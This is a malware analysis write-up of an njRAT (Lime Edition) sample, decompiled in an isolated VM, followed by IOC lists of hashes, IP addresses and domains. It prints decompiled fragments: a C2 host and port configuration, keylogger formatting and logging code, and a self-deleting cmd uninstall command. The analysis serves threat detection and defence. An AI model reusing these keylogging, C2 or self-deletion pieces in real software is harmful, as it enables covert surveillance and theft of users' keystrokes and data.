NjRAT, also known as Bladabindi, Njw0rm, or LV, is a type of Remote Access Trojan (RAT) that operates on the .NET framework and is designed to target Windows computers. Initially emerging in 2012, it has gained attention in recent times and has become popular on the any.run trend page, following the RedLine Stealer. The References section contains links to the articles used as sources.
Overview
The name itself implies that njRAT is a Remote Access Trojan (RAT) that enables a perpetrator to obtain complete remote control over a target system. Evidently, there exist several variations of njRAT, such as danger, golden, green, and lime editions.
It is plausible that additional versions or editions of njRAT are in use presently.
Distribution
Frequently, njRAT is delivered through email attachments. Some variations of this Trojan can propagate through external hard drives by duplicating themselves onto the linked devices.
Decompilation & Behavior
We opted to examine a sample of njRAT (Lime Edition) using ILSpy within an isolated Windows 10 virtual machine. Fortunately, the njRAT sample we utilized was minimally obfuscated, simplifying the reversing process.
Several strings appeared highly dubious, particularly since they pertained to collecting data from the compromised system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
get_Name
get_OSFullName
get_FullName
get_UserName
get_ProcessName
get_Jpeg
get_CapsLock
SearchForCam
CopyFromScreen
get_PrimaryScreen
GetVolumeInformation
get_CtrlKeyDown
get_ShiftKeyDown
Keylogger
DeleteValueFromRegistry
GetValueFromRegistry
SaveValueOnRegistery
A fragment of a cmd command was discovered within the UserString Heap segment.
1
cmd.exe /C Y /N /D Y /T1 & Del "
Additionally, the website musicnote.soundcast.me was identified.
It is intriguing to note that avicap32.dll is employed, which typically captures video through the Windows API from a camera.
Two files were decompiled, Lime.Program.cs and Lime.Keylogger.cs, which will be explored. Beginning with Lime.Program.cs, as it includes the malware’s entry point (main function).
Lime.Program.cs findings
Global Variables
To begin, noteworthy static global variables were discovered within this program.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
public static string host = "musicnote.soundcast.me";
public static string port = "91";
public static string registryName = "88169db1610442f489";
public static string splitter = "@!#&^%$";
public static string victimName = "SEVYWE9FUlJS";
public static string version = "0.7NC";
public static Mutex stubMutex = null;
public static FileInfo currentAssemblyFileInfo = new FileInfo(Application.ExecutablePath);
public static Keylogger keylogger = null;
public static bool isConnected = false;
public static TcpClient tcpSocket = null;
private static MemoryStream memoryStream = new MemoryStream();
private static byte[] bytesArray = new byte[5121];
private static string lastCapturedImage = "";
public static object currentPlugin = null;
[CompilerGenerated]
private static ParameterizedThreadStart _003C_003E9__CachedAnonymousMethodDelegate1;
Details regarding the host domain, port number, registry name, victim name, and various objects such as Keylogger, TcpClient, Mutex, etc. were obtained.
Entry Point
The main function calls on Start(), which functions in the following manner:
- Creates a registry entry
- Creates two threads: First thread calls on Receive while the second thread calls on the keylogger function keylogger.WRK which starts logging the keystrokes
- Sends the foreground window title to the C2
Cleanup
Interestingly, this njRAT sample includes an uninstall function that removes itself from the target system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
public static void Uninstall()
{
try
{
Registry.CurrentUser.OpenSubKey("Software", writable: true).DeleteSubKeyTree(registryName);
}
catch{}
try
{
Interaction.Shell("cmd.exe /C Y /N /D Y /T 1 & Del \"" + currentAssemblyFileInfo.FullName + "\"", (AppWinStyle)0, false, -1);
}
catch{}
try
{
stubMutex.Close();
}
catch{}
Environment.Exit(0);
}
Lime.Keylogger.cs
The code for the keylogger is quite straightforward:
- The characters logged are encoded into unicode (I guess to support different keyboard languages).
- It checks if caps lock and shift key are active at the same time (interesting but kind of expected).
- Has a typo [TAP] instead of [TAB] (just funny)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
private string Fix(Keys k)
{
bool flag = keyboard.get_ShiftKeyDown();
if (keyboard.get_CapsLock())
{
// caps lock nullifies the shift key
flag = ((!flag) ? true : false);
}
// <-- trimmed -->
switch (k)
{
case Keys.Return:
break;
case Keys.Tab:
return "[TAP]\r\n";
default:
if (flag)
{
return VKCodeToUnicode((uint)k).ToUpper();
}
return VKCodeToUnicode((uint)k);
}
- Logs the keys with the date, the process name and the process title
1
Logs += "\r\n\u0001" + DateAndTime.get_Now().ToString("yy/MM/dd ") + processById.ProcessName + " " + processById.MainWindowTitle + "\u0001\r\n";
Conclusion & MITRE ATT&CK Matrix
Given that njRAT has been circulating for more than ten years, Windows Defender and other anti-virus software frequently detect it. Despite this, it continues to be utilized since it is regularly modified to evade detection. Moreover, it is feasible to detect the malware by scrutinizing network traffic, as it seeks to transmit user information to the C2 server.
A well-documented entry for njRAT can be found on the MITRE ATT&CK website, accessible via the links below:
1
2
https://attack.mitre.org/software/S0385/
https://mitre-attack.github.io/attack-navigator//#layerURL=https%3A%2F%2Fattack.mitre.org%2Fsoftware%2FS0385%2FS0385-enterprise-layer.json
IOCs
Hashes:
- 76B5F9AA537F6D48961C685FF3E10C6B754218198ED2700CF256FCC64F1ADF9C
- AED8D380683187C2DABB790C84AB0FEC48F06D0849E23645520AC62EF89569E2
- 2b2b971a07eb7459a7899342dc113638d8ec5caf364bbfbfd434191f7d889d8c
- 3623db8890450965c2f81be1e1035d62ddb6714fa811788198fe3f4f91d47a4a
- f4a05645f2b4968db97ae260b8bdf441b114c9b7c50d06a931e162bdbc5a38f0
- 0e97651fb888abd6b54b84f8c45b740e5e060091ca9035d507d49518e29b246b
- db0dda1d32c52f3e4b2dafb4f815a0791b2336f2212c6bc5c3e9ae4ace3d934d
- bbb446074a8bc7bfd37af136e9d7b0f7508ce21b21e371a91afb55881fa689f0
- e47c0b614d0c4f9614a176a83c80b760e495fd8d197b7adb613951e89adb47d0
- 72a2e61f62c90994278d4d356156a04b85f00eb5745c6e231cb0a36045d8f370
- 367f1670b9e3eefb9c13cc5886b85b495a88c218cdb1d7b953073c396a85532b
- 1ccc4e0fdb2e471a5c8e36d4cfae746d325b25116ae86eae817683aba141d7ef
- 341d91df0e2f9c5a83b38991eacc78730324a0a6b5467d8dcfe333628f65a1ab
- a9021056e13fa4900943cab8c13718e9b82a55c6605624acc89539d5f7446838
- 77b23820d1202a35dc4552f68a54c401cf49aa347e9fc0233e51fdfe433b8348
- 2537f94e1c1b632bfee7ca9e7177ad9f25fedee9d39b26f85faa67eae237d13d
- c09779db8d24ec638dac307df49e7d1819433b406731fe501b65eecd560d033b
- e7d784c671c8f62c542fdbe2f87a27983922a05f508a72855ad53bd249b261e9
- b3f5e748c31dd8024183b04250c42f384fb2759ab41a483b5812e85e8728ebc3
- 34c716c30b7569beb2fa617b2ab0395d4861428250a3b14e03ada22e831d1144
- a1c54946f80c7fa92d1b8ae08aca08808e9564dda6c2d38372389491d9f6d69f
- 8f672d868bc0b42c368a067f7bd31e7cc91c70b8986720edacdaa5c0256d2203
IP addresses:
- 186.169.54.67
- 181.141.0.235
- 46.246.86.11
- 194.5.98.12
- 91.109.178.6
- 104.22.48.74
- 80.241.222.33
- 3.142.167.54
- 91.246.115.86
- 192.169.69.25
- 3.19.130.43
- 37.252.7.150
- 193.161.193.99
- 82.202.167.58
- 3.141.177.1
- 164.68.120.78
- 3.131.207.170
- 3.22.30.40
- 3.17.7.232
- 3.14.182.203
Domains:
- jimdo-dolphin-static-assets-prod.freetls.fastly.net
- wins10.duckdns.org
- majul.com
- hjgjkghkjgfu.duckdns.org
- wrytrioag.duckdns.org
- bngeyur.duckdns.org
- fgfdshrt.duckdns.org
- reald27.duckdns.org
- m3z0f.ddns.net
- mnzhvu5b5dramvakbcujh36aymg.anondns.net
- lorixo666.sytes.net
- leenux.freemyip.com
- milla.publicvm.com
- 192-168-100-240.otmn.direct.quickconnect.to
- 192-168-100-240.otmn.direct.quickconnect.to
- static.leadpages.net
- visitor.reactful.com
- njxyro.ddns.net
- chidonsky.linkpc.net
- bobby123.ddns.net
References
- https://blogs.vmware.com/security/2019/12/threat-analysis-unit-tau-threat-intelligence-notification-njrat.html
- https://getskout.com/cybersecurity-threat-advisory-0001-22-continued-log4j-scanning-activity/
- https://blogs.blackberry.com/en/2021/08/threat-thursday-dont-let-njrat-take-your-cheddar
- https://www.bleepingcomputer.com/news/security/youtube-bitcoin-scams-pushing-the-njrat-backdoor-infostealer/
- https://blog.talosintelligence.com/2021/08/rat-campaign-targets-latin-america.html
- https://www.proofpoint.com/us/threat-reference/remote-access-trojan
- https://attack.mitre.org/software/S0385/
- https://any.run/malware-trends/njrat
- https://www.joesandbox.com/analysis/250899/0/lighthtml
- https://www.threatminer.org/_reports/2013/fta-1009—njrat-uncovered-1.pdf

